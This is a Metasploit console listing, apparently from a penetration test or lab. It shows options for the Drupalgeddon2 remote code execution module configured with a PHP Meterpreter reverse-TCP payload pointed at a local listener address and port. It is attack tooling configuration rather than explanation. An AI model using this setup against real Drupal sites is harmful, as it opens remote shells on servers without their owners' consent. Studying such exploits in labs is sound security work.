 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)